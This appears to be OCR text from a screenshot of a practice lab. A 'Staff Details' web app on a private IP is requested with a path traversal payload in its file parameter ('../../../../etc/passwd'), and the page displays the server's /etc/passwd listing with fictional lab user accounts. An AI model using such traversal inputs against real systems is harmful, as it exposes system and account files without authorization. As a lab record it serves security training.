 Example.com - Staff Details -
不安全 192.168.71.131/welcome.php?file=../../../../../../../etc/passwd
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash